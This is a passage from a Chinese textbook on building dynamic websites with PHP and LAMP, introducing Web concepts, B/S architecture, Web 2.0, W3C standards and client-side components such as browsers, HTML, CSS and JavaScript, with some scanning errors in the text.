开发 Web 系统和其他软件相比, 只用 PHP 一种语言完成是不可能的, 还会涉 及一些和 PHP 相关的技术, 需要多个 Web 构件一起配合使用才能实现。所以在进 入 PHP 领域之前一定要先了解 Web 的工作原理和各种 Web 构件的作用, 以及它们 是如何相互配合开发动态网站的。更重要的是, 在学习 PHP 之前一定要先学习一些 关于 HTML 和 CSS 的知识, 因为 PHP 是服务器端的脚本语言, 必须有客户端的脚 本来配合开发, 其实 PHP 就是一种内嵌于 HTML 的语言。本篇全面介绍了 Web 开 发的相关技术, 让读者可以了解学习 Web 开发的方向和学习 PHP 的内容。本篇重 点介绍了 HTML、CSS 及标准化页面布局等技术, 为学习 PHP 打好基础。另外, 移 动互连成为当前开发的主流方向, HTML5 和 CSS3 技术也得到了普遍应用, 因此本 篇也加入了 HTML5 和 CSS3, 以及 Web 响应式布局等新技术。

#### 本篇配套视频教程:

- > HTML 部分共 20 集视频, 时长 360 分钟。
- > CSS 部分共8集视频, 时长 150 分钟。
- > DIV+CSS 部分共 13 集视频, 时长 200 分钟。
- > HTML5 部分共 11 集视频, 时长 180 分钟。
- > CSS3 部分共 20 集视频, 时长 340 分钟。
- > Web 响应式布局部分共8集视频, 时长 128 分钟。



## LAMP 网站构建



本章对动态网站构建做了比较全面的介绍,可以使读者对建站有一个 宏观的了解,例如,动态网站隶属于哪一种架构的软件、开发它都需要掌 握哪些 Web 构件,并对每个 Web 构件在动态网站开发中扮演的角色、运 行原理及运行的条件做了说明。本章还从不同角度对比介绍了不同的网站 开发平台,其中对 LAMP 平台 (Linux、Apache、MvSOL 和 PHP 的组合). 从版本发展、行业应用、市场优势和产品特性等方面做了重点介绍。LAMP 组合是日后动态网站软件构建的发展趋势, 通过本章的学习, 读者能够了

解 LAMP 平台, 并为 PHP 的学习提前准备需要了解的内容。如果要掌握如何构建一个专业的动 态网站,请不要跳过本章。本章不包含任何程序代码,专业技术词语也并不是很多,阅读起来容 易理解。所以,请将这一章全部读完吧!本章不仅有你必须掌握的专业术语,也会对你后期的学 习大有帮助,可以指引你在 Web 开发方面的学习方向。

## Y绍 Web 给你认识



Web 已经成为人们所熟见的东西, 在网页设计中我们称为网页。网页组成 了网站, 网站也是软件, 隶属于 B/S (浏览器/服务器) 结构的 Web 系统开发类 型。建站也属于程序员的工作, 据统计已有 60%以上的程序员从事 Web 软件开 发。网页里面存在着无数的精彩, 你可以听音乐、看视频, 还可以处理数据等。 网页实际上是一个文件, 它存放在世界某个角落的某一台或多台计算机中(服务 器),而这台计算机必须是与互联网相连的。网页经由网址(URL)来识别与存

取,当我们在浏览器中输入网址后,经过一段复杂而又快速的程序,网页文件会被传送到你的计算机 中(客户端), 然后再通过浏览器解释网页的内容, 再展示到你的眼前。

文字与图片是构成一个网页的两个最基本的元素。你可以简单地理解为: 文字, 就是网页的内容: 图片, 就是网页的美观。除此之外, 网页的元素还包括动画、音乐、程序等。在网页上单击鼠标右键, 在弹出的快捷菜单中选择"查看源文件"命令,就可以通过记事本看到网页的实际内容。你可以看到, 网页实际上只是一个纯文本文件,它通过各式各样的标记对页面上的文字、图片、表格、声音等元素 进行描述(例如字体、颜色、大小),而浏览器则对这些标记进行解释并生成页面,于是就得到你现在 所看到的画面。为什么在源文件中看不到任何图片?网页文件中存放的只是图片的链接位置,而图片 文件与网页文件是互相独立存放的, 甚至可以不在同一台计算机上。通常我们看到的网页, 都是以.htm 或.html 扩展名结尾的文件, 俗称 HTML 文件。不同的扩展名, 分别代表不同类型的网页文件, 例如 CGI、ASP、PHP、JSP 甚至其他更多。

网页有多种分类,我们笼统意义上的分类是动态和静态的页面。原则上讲,静态页面多通过网站 设计软件来进行重新设计和更改,相对比较滞后,当然有网站管理系统也可以生成静态页面,我们称 这种静态页面为伪静态。动态页面是通过网页脚本与语言自动处理、自动更新的页面, 比如说贴吧, 它就是通过网站服务器运行程序,自动处理信息,按照流程更新网页。Web的特点如下。

#### 1. 图形化

Web 非常流行的一个很重要的原因就在于它可以在一页上同时显示色彩丰富的图形和文本。在 Web 之前, Internet 上的信息只有文本形式。Web 可以提供将图形、音频、视频信息集合于一体的特性。 同时, Web 是非常易于导航的, 你只需要从一个链接跳到另一个链接, 就可以在各页各站点之间进行 浏览了。

#### 2. 与平台无关

无论你的系统平台是什么,你都可以通过网络访问网站。浏览网页对你的系统平台没有什么限制。 无论是通过 Windows 平台、Linux/UNIX 平台、Mac 平台还是其他平台,我们都可以访问网站。对网 站的访问是通过浏览器软件来实现的。

#### 3. 分布式的

大量的图形、音频和视频信息会占用相当大的磁盘空间,我们甚至无法预知信息的多少。对于 Web 而言, 没有必要把所有信息都放在一起。信息可以放在不同的站点上, 只需要在浏览器中指明这 个站点就可以了, 这样就使在物理上并不一定在一个站点的信息在逻辑上一体化, 但从用户的角度来 看这些信息是一体的。

#### 4. 动态的

由于各 Web 站点的信息包含站点本身的信息, 信息的提供者可以经常对站上的信息进行更新, 如 某个协议的发展状况、公司的广告等。一般各信息站点都尽量保证信息的时间性。所以 Web 站点上的 信息是动态的、经常更新的, 这一点是由信息的提供者保证的。

#### 5. 交互的

Web 的交互性首先表现在它的超链接上,用户的浏览顺序和所到站点完全由他自己决定。另外, 通过"表单"的形式可以从服务器方获得动态的信息。用户通过填写表单可以向服务器提交请求,服 务器可以根据用户的请求返回相应信息。

#### 1.1.1 Web 应用的优势



Web 应用程序也是 B/S 结构的系统, B/S 是 Browser/Server 的缩写, 即浏览器 和服务器结构。正如我们访问过的所有网站那样, 在客户机上只需要启动一个浏览 器即可,例如 IE、Firefox,或移动终端 UC 等浏览器,网站服务器则由应用服务器 和数据库服务器等组成。Web 应用的优势其实也是 B/S 结构相比 C/S 结构的优势。



C/S 是 Client/Server 的缩写, 即大家熟知的客户机和服务器结构, 就像我们常用的 OO 或 PPS 等网络 软件那样,需要下载并安装专用的客户端软件才能运行,并且服务器端也需要特定的软件支持,并采 用大型数据库系统。如图 1-1 和图 1-2 所示为两种结构的客户端登录界面。



图 1-1 C/S 结构的 OO 客户端登录界面



图 1-2 B/S 结构的 Web 客户端登录界面

虽然 B/S 和 C/S 两种结构都可以进行同样的业务处理, 但 B/S 结构软件随着 Internet 技术的兴起, 是对 C/S 结构的一种变化或者改进。它具有分布式特点,可以随时随地进行查询、浏览等业务处理; 业务扩展简单方便, 通过增加网页即可增加服务器功能; 维护简单方便, 只需要改变网页, 即可实现 所有用户的同步更新: 开发简单, 共享性强。建立 B/S 结构的网络应用, 再通过 Internet 模式下载数 据库应用,相对易于把握,成本也相对较为低廉。它是一次性到位的开发,能实现不同的人员,从不 同的地点, 以不同的连接方式访问和操作共同的数据库。它能够有效地保护数据平台和管理访问权限, 并且服务器端的数据库也很安全。另外,用户的操作界面完全通过浏览器实现,一部分事务逻辑在前 端实现,但是主要事务逻辑在服务器端实现。这样就大大简化了客户端计算机负荷,减轻了系统维护 与升级的成本及工作量,降低了用户的总体成本。Web 应用的部分优势总结如下。

- > 基于浏览器, 具有统一的平台和 UI 体验。
- > 无须安装, 只要有浏览器, 随时随地使用。
- >总是使用应用的最新版本,无须升级。
- > 数据持久存储在云端, 基本无须担心丢失。
- > 新一代 Web 技术提供了更好的用户体验。

本书的定位就是以开发 B/S 结构的 Web 系统为主。例如, CMS、SNS、WebGame、BBS、Wiki、 RSS、Blog、电子商务系统等。这些都是 B/S 结构的 Web 软件开发形式, 主要是以用户与系统交互为 主,注重业务处理建立的工作平台,对程序员编程的思维逻辑要求与简单的网页制作相比要高得多。

#### 1.1.2 Web 2.0 时代的互联网



网站的功能性现在已经彻底地变革,我们经历过的一种巨大的转变,就是网站 从"静态内容"的展示转向"动态内容"的传递, 从早期的 Web 1.0 时期进入 Web 2.0 时代。所谓"动态",并不是指有几个放在网页上的 GIF 动态图片或 Flash 等。区别 动态网站与静态网站最基本的方法通常是区别是否基于数据库的开发模式, 也就是 网页是固定内容还是可在线更新内容。Web 2.0 是相对 Web 1.0 的新的一类互联网应

用的统称。Web 1.0 的主要特点在于用户通过浏览器获取信息。Web 2.0 则更注重用户的交互作用, 用 户既是网站内容的浏览者,也是网站内容的制造者。所谓"网站内容的制造者",是说互联网上的每一 个用户不再仅仅是互联网的读者,同时也成为互联网的作者: 不再仅仅是在互联网上冲浪,同时也成 为波浪制造者; 在模式上由单纯的"读"向"写"及"共同建设"发展; 由被动地接收互联网信息向 主动创造互联网信息发展, 从而更加人性化。

从技术上分析, Web 1.0 时代的静态网站是指不通过脚本语言及数据库开发, 而直接或间接制作 成 HTML 的网页。这种网页的内容通常是固定的、独立的,哪怕一个字符、一个链接或者一张图片的 细微修改和更新,都必须通过网页制作工具或相关软件制作后,重新上传到服务器上覆盖原来的页面 实现,在网站制作、维护和更新等方面工作量较大。Web 2.0 时代的动态网站所注重的则是用户能与 网站进行交互,因为以数据库技术为基础,用户访问网站是通过读取数据库来动态生成网页的,可以 大大减少网站维护的工作量。并且动态网页实际上并不是独立存在于服务器上的网页文件, 只有当用 户发出请求时服务器才返回一个完整的网页。而网站上主要是一些框架基础,网页的内容大都存储在 数据库中, 页面会根据用户的要求和选择, 动态地改变和响应, 即当不同时间、不同用户访问同一网 址时会出现不同页面。动态网站因为具有数据库与访客(包括管理者)的交互功能,可实现网站内容 的在线更新和管理, 还可以结合一些应用系统达到特有的交互和管理功能。如图 1-3 所示为 Web 1.0 到 Web 2.0 时代的变化。



图 1-3 从 Web 1.0 到 Web 2.0 时代的变化

#### Web 2.0 的主要特点如下。

(1) 用户参与网站内容制造。这意味着 Web 2.0 网站为用户提供了更多参与的机会, 例如 Blog 和 BBS 就是典型的用户创造内容的指导思想,通过创建一个平台,将传统网站中的信息分类工作直接交 给用户来完成。

(2) Web 2.0 更加注重交互性。不仅用户在发布内容的过程中实现了与网络服务器之间的交互, 而且实现了同一网站不同用户之间的交互,以及不同网站之间信息的交互。

(3) 符合 Web 标准的网站设计。

(4) Web 2.0 网站与 Web 1.0 没有绝对的界限。Web 2.0 技术可以成为 Web 1.0 网站的工具, 一些 在 Web 2.0 概念之前诞生的网站本身也具有 Web 2.0 特性, 例如 B2B 电子商务网站的免费信息发布和 网络社区类网站的内容也来源于用户。

(5) Web 2.0 的核心不是技术, 而在于指导思想。Web 2.0 有一些典型的技术, 但技术是为了达到 某种目的所采取的手段。Web 2.0 技术本身不是 Web 2.0 网站的核心,重要的在于典型的 Web 2.0 技术 体现了具有 Web 2.0 特征的应用模式。因此,与其说 Web 2.0 是互联网技术的创新,不如说是互联网 应用指导思想的革命。

互联网的发展总是让人瞠目结舌,我们不禁想问: 如果 Web 3.0 时代到来, 世界将会是什么样子?

5



用户在 Web 2.0 网站系统内拥有自己的数据,并完全基于 Web,所有功能都能通过浏览器来完成。微 软提出 Web 3.0 的概念, 并且已经申请多项专利, Web 3.0 网站内的信息可以直接和其他网站相关信息 讲行交换和互动,能通过第三方信息平台同时对多家网站的信息进行整合分类。Web 3.0 用户可以在 互联网上(不是在 Web 2.0 网站系统内)拥有自己的数据,并能在不同网站上使用:完全基于 Web, 只需用浏览器便可以实现复杂的系统程序才具有的功能。我们都知道互联网有许多协议,如TCP协议、 IP 协议、POP3 协议。正是在这些协议条件下, 互联网上所有的计算机都有平等的机会成为主机或者 终端,所有运行的硬件都会遵守这些协议。但现在在互联网上,却是少数大网站的天下,中小网站被 边缘化, 因此不能完全平等地成为主机或者终端。下一代互联网将要改变这一现状。我不知道微软的 Web 3.0 具体专利是做什么, 如果不是建立互联网协议, 那么我们可以创造 Web 4.0。Web 4.0 模式类 似于大家聚餐,所有人围在一张桌子前面,把自己的资源都放在一起,然后按自己的需要去向资源拥 有者索取。桌子是提供网站协议的平台,所有网站就是围在协议旁的人,如果所有人都有自己的网站, 都围绕在桌子旁边,这样人类就真正进入了互联网时代,互联网时代一定不能是少数网站的时代。

#### 1.1.3 Web 开发标准



Web 开发标准是趋势, 在未来的网络中会成为网站建设的基石。为适应 Web 的发展, 我们必须学习和掌握相关概念与技巧, 更早、更好地运用与实践标准 对网站进行重构,提高自身和网站的竞争性。Web标准由万维网联盟W3C(World Wide Web Consortium, http://www.w3.org) 创建于 1994年, 研究 Web 规范和指 导方针,致力于推动 Web 发展, 保证各种 Web 技术能很好地协同工作, 它的工

作是对 Web 进行标准化, 创建并维护 WWW 标准。大约 500 名会员组织加入这个团体, 它的主任 Tim Berners-Lee 在 1989 年发明了 Web。W3C 推行的主要规范有 HTML、CSS、XML、XHTML 和 DOM 等由浏览器进行解析的 Web 开发语言。而且 W3C 同时与其他标准化组织协同工作, 例如 Internet 工 程工作小组(Internet Engineering Task Force, IETF)、无线应用协议(WAP), 以及 Unicode 联盟(Unicode Consortium)。多年以来, W3C 把那些没有被部分会员公司(如 Netscape 和 Microsoft) 严格执行的规 范定义为"推荐"。自 1998年开始, "Web 标准组织" (www.Webstandards.org) 将 W3C 的"推荐"重 新定义为"Web 标准", 这是一种商业手法, 目的是让制造商重视并重新定位规范, 在新的浏览器和 网络设备中完全地支持那些规范。采用 Web 标准对网站的访问者和建设者都有好处。

#### 对于网站访问者:

> 文件下载与页面显示速度更快。

- > 内容能被更多的用户访问。
- > 内容能被更广泛的设备访问(包括屏幕阅读机、手持设备、搜索机器人、打印机等)。
- > 用户能够通过样式选择定制自己的表现界面。
- > 所有页面都能提供适合于打印的版本。

#### 对于网站建设者:

- >更少的代码和组件, 容易维护。
- > 带宽要求降低(代码更简洁), 成本降低。
- >更容易被搜索引擎搜索到。

>改版方便,不需要变动页面内容。

>提供打印版本而不需要复制内容。

>提高网站易用性。

更重要的一点是,符合 Web标准的网站对于用户和搜索引擎更加友好。如百度、Google、MSN、 Yahoo! 等专业搜索引擎都有自己的搜索规则及判断网页等级技术。所以网站要优化, 优化的目的只有 一个: 符合标准, 符合蜘蛛爬行的标准, 更重要的是便于网站访问者浏览和具有易用性。

#### 1.1.4 认识脚本语言



大多数网站开发使用的是脚本语言, 它是使用一种特定的描述性语言、依据 一定的格式编写的可执行文件。脚本是批处理文件的延伸,是一种纯文本保存的 程序。一般来说, 计算机脚本程序是确定的一系列控制计算机进行运算操作动作 的组合, 在其中可以实现一定的逻辑分支等。脚本简单地说就是一条条的文字命 令,这些文字命令是可以看到的(如可以用记事本打开查看、编辑)。脚本程序在 执行时, 是由系统的一个解释器将其一条条地翻译成机器可识别的指令, 并按程

序顺序执行。因为脚本在执行时多了一道翻译的过程,所以它比二进制程序的执行效率要稍低一些。 脚本通常可以由应用程序临时调用并执行。各类脚本被广泛地应用于网页设计中,因为脚本不仅可以 减小网页的规模和提高网页的浏览速度,而且可以丰富网页的表现,如动画、声音等。

脚本语言种类繁多, 一般的脚本语言的执行只与具体的解释执行器有关, 所以只要系统上有相应 语言的解释程序就可以做到跨平台。常见的脚本语言有 PHP、HTML、CSS、JavaScript、VBScript、 ActionScript、MAX Script、ASP、JSP、SQL、Perl、Shell、Python、Ruby、JavaFX、Lua、AutoIt 等。 脚本语言的主要特性如下:

> 语法和结构通常比较简单。

- >学习和使用通常比较简单。
- >通常以容易修改程序的"解释"作为运行方式,而不需要"编译"。
- >程序的开发产能优于运行效能。

## 动态网站开发所需的 Web 构件



动态网站开发不同于其他的应用程序开发, 它需要有多种开发技术结 合在一起使用。每种技术的功能各自独立而又相互配合才能完成一个动态 网站的建立, 所以读者需要掌握以下 Web 构件, 才能满足建设一个完整 动态网站的全部要求:

- > 客户端 IE/Firefox/Safari 等多种浏览器。
- >超文本标记语言(HTML)。
- > 层叠样式表 (CSS)。
- > 客户端脚本编程语言 JavaScript。



> Web 服务器 Apache/ Nginx/TomCat/IIS 等中的一种。

>服务器端编程语言 PHP/JSP/ASP 等中的一种。

> 数据库管理系统 MySOL/Oracle/SOL Server 等中的一种。

#### 客户端浏览器  $1.2.1$

播放电影和音乐要使用播放器, 浏览网页就需要使用浏览器。浏览器虽然只是一个设备, 并不是 开发语言,但在 B/S 结构的开发中必不可少,因为浏览器要去解析 HTML、CSS 和 JavaScript 等语言 用于显示网页,所以学习 Web 开发一定要先对目前正在使用的浏览器种类有所了解。无论是系统软件 还是应用软件,通常都需要给用户提供一个图形用户界面(GUI),用于对业务系统中的功能进行操作, 例如播放器、OO 等软件。网站也是软件的一种,当然也要提供图形用户界面。不过网站这种 B/S 结 构软件和其他 C/S 结构软件所提供的图形用户界面方式不一样,用户端不需要开发和安装专用的客户 端软件,而是在浏览器中通过不同的地址访问不同的 Web 服务器, 就形成了不同的用户操作界面。用 户计算机默认都已经安装好了浏览器, 所以这种图形用户界面不仅不用安装专用的客户端软件, 而且 只要在 Web 服务器上有一些改变, 所有访问这台 Web 服务器的客户端界面, 通过刷新就会实时更新 界面。Web 服务器还可以根据用户不同的请求,为用户返回定制的界面。所以动态网站都是通过浏览 器中的图形用户界面来实现与 Web 服务器和数据库交互的。常用的客户端浏览器有以下几种, 以后我 们还会看到更多浏览器出现。

#### **Internet Explorer**

微软的 Internet Explorer (IE) 是当今最流行的因特网浏览器。它发布于 1995 年, 并于 1998 年在使用人数上超过了 Netscape, 是 Windows 操作系统中默认的浏览器, 现在有多款不同版本的产品。

#### **Netscape**

N Netscape 是首个商业化的因特网浏览器, 它发布于 1994年。在 IE 的竞争下, Netscape 逐渐丧 失了它的市场份额。

#### **Nozilla**

Mozilla 项目是在 Netscape 的基础上发展起来的。今天, 基于 Mozilla 的浏览器已经演变为因特 网上第二大浏览器家族,市场份额大约为20%,是 Linux 操作系统中默认的浏览器。

## Firefox

Firefox 是由 Mozilla 发展而来的新式浏览器, 它发布于 2004 年, 并已成长为因特网上第二大 流行的浏览器, 是 Linux 操作系统中常见的浏览器。

#### **Safari**

Safari 是世界上最快、最便于操作的网页浏览器。Safari 具有简洁的外观、雅致的用户界面, 其 速度比 Internet Explorer 快达 1.9 倍, 是苹果操作系统中默认的浏览器。



#### Opera

Opera 是挪威人发明的因特网浏览器。它以快速小巧、符合工业标准、适用于多种操作系统等 特性而闻名于世。对于一系列小型设备,诸如移动电话和掌上电脑来说,Opera 无疑是首选的浏览器。

中国地域广阔,不同区域的人讲同一句话可能会有不一样的效果,这就是所谓的"方言",所以 国家出台一个标准, 就是普及普通话。由于存在不同的浏览器, 所以 Web 服务器发送给客户端的同一 段代码, 在不同的浏览器中也会有不一样的解释, 显示给用户不一样的结果, 所以 Web 开发者常常需 要为多种浏览器开发而艰苦工作。为了使 Web 更好地发展, 对于开发人员和最终用户而言非常重要的 事情是, 在开发新的应用程序时, 浏览器开发商和网站开发商需要遵守同一个标准。随着 Web 的不断 壮大, Web 标准可以确保每个用户不管使用哪种浏览器都有权访问相同的信息。同时, Web 标准也可 以使站点开发更快捷、更令人愉快。为了缩短开发和维护时间,未来的网站将不得不根据标准来进行 编码,开发人员就不必为了得到相同的输出结果而挣扎于多浏览器的开发中,如图 1-4 所示。



图 1-4 不同浏览器解析相同页面



一旦 Web 开发人员遵守了 Web 标准, 就可以更容易地理解彼此的编码, Web 开 发的团队协作将得到简化。只有使用 Web 标准,才能确保在不频繁和费时地重写代 码的情况下,所有的浏览器,无论新的或老式的,都可以正确地显示网站内容。而 且使用 Web 标准可增加网站的访问量, Web 文档更易被搜索引擎访问, 标准的 Web 文档也更易被转换为其他格式和被程序代码访问。

#### 超文本标记语言(HTML)  $1.2.2$

HTML (HyperText Mark-up Language) 即超文本标记语言或超文本链接标识语言, 是目前网络上 应用最为广泛的语言, 也是构成网页文档的主要语言。所有的网页都含有供浏览器解析的指令, 浏览 器通过读取这些指令来显示页面。最常用的显示指令是 HTML 标签。HTML 1.0 是源自 W3C 的 HTML 标准, 是 Web 的语言, 是网站软件开发必不可少的 Web 构件之一, 每一个 Web 开发者都需要 熟练掌握。

HTML 文档是一个放置了标记 (tags) 的 ASCII 文本文件, 带有 .html 或 .htm 的文件扩展名。生 成一个 HTML 文档主要有三种途径: 第一种,手工直接编写(例如,文本编辑器记事本或其他 HTML 的编辑工具 Dreamweaver 等); 第二种, 通过某些格式转换工具将现有的其他格式文档(例如, Word 文档)转换成 HTML 文档: 第三种, 由 Web 服务器在用户访问时动态生成。

HTML 语言通过利用各种"标记"来标识文档的结构和超链接、图片、文字、段落、表单等信息, 再通过浏览器读取 HTML 文档中这些不同的标签来显示页面, 形成用户的操作界面。虽然 HTML 语 言描述了文档的结构格式,但并不能精确地定义文档信息必须如何显示和排列,而只是建议 Web 浏览 器应该如何显示和排列这些信息。最终在用户面前的显示结果, 取决于 Web 浏览器本身的显示风格 及其对标记的解释能力。这就是为什么同一个文档在不同的浏览器中展示的效果会不一样。如图 1-5 所示是使用 IE 浏览器解释带有超链接、图片、文字、段落和按钮标签的 HTML 文本文件所显示的页 面效果及源文件。





图 1-5 在 IE 中显示的页面效果及源文件

## 1.2.3 层叠样式表 (CSS)



HTML 通过特定"标记"只能简单标识页面的结构和页面中显示的内容, 如果 需要对页面进行更好的布局和美化,则必须通过层叠样式表(Cascading Style Sheets, CSS, 也称级联样式表) 来实现。CSS 是一种为网站添加布局效果的出色工具, 可定 义 HTML 元素如何被显示, 可以有效地对页面进行布局, 设置字体、颜色、背景和 其他效果等来实现更加精确的样式控制。CSS 不能离开 HTML 独立工作。CSS 可以

省去开发人员大量时间, 令其可以采用一种全新的方式来设计网站。CSS 和 HTML 一样是每个网页设 计人员所必须掌握的。

CSS 是由 W3C 的 CSS 工作组创建和维护的, 和 HTML 一样, 也是一种标记语言, 因此也不需要 编译,而是直接由浏览器解释执行,所以在不同的浏览器中展示的效果也会不一样,开发者同样需要 遵守 W3C 制定的标准。

CSS 包含了一些 CSS 标记, 可以直接在 HTML 文件中使用, 也可以写到扩展名为.css 的文本文件 中, 只要对相应的代码做一些简单的修改, 就可以改变同一页面的不同部分, 或者改变网页的整体表 现形式, 或者改变多个不同页面的外观和布局。如图 1-6 所示是使用 IE 浏览器解释一个带有按钮标签 的 HTML 文件所显示的效果, 并在 HTML 文件中使用 CSS 将按钮的宽度和高度都设置为 100 像素, 按钮上的字体设置为粗体, 字号为14像素, 按钮的背景设置为灰色, 加上红色的双线边框。



图 1-6 在 IE 中显示带有样式的 HTML 按钮

#### 1.2.4 客户端脚本编程语言 JavaScript

Java Script Java **Script** 

HTML 用来在页面中显示数据, 而 CSS 用来对页面进行布局与美化, 客户端脚本 语言 JavaScript 则是一种有关因特网浏览器行为的编程, 是用来编写网页的功能特效 的,能够实现用户和浏览器之间的互动性,这样才有能力传递更多的动态网站内容。 客户端脚本编程语言有多种, 如 JavaScript、VBScript、JScript、Applet 等, 它们都可 以开发同样的交互式 Web 网页, 而 Web 开发中使用最多、浏览器支持最好、案例最

丰富的是 JavaScript 脚本语言, 并且 Ajax 和 jOuery 框架等技术也都是基于 JavaScript 开发的。

JavaScript 是为网页设计者提供的一种编程语言, 可以在 HTML 页面中放入动态的文本, 能够对 事件进行反应(比如,用鼠标单击移动等事件操作),可读取并修改 HTML 元素、元素属性和元素中 的内容,并被用来验证数据。HTML 的创作者大都是美工人员, 他们很多都不是程序员, 但是客户端 脚本语言是一种语法非常简单的脚本语言,几乎任何人都能够把某些简单的客户端脚本代码片段放入 他们的 HTML 页面中。

CSS 样式表和客户端脚本编程语言结合使用, 能够使 HTML 文档与用户具有交互性和动态变换 性, 通常称为 DHTML (Dynamic HTML, 动态 HTML)。它们都是直接由浏览器解释执行的, 所以同 一个文档在不同的浏览器中展示的效果也会不一样, 所以在编写 JavaScript 代码时也要遵循 W3C 标 准。JavaScript 程序可以写在一个扩展名为.js 的文本文件中, 也可以嵌入到 HTML 文档中编写。所 以,任何可以编写 HTML 文档的软件都可以用来开发 JavaScript 脚本程序。如图 1-7 所示是在 HTML 文件中嵌入 JavaScript 代码, 将当前客户端的时间取出来, 以警告框的方式弹出显示给用户。

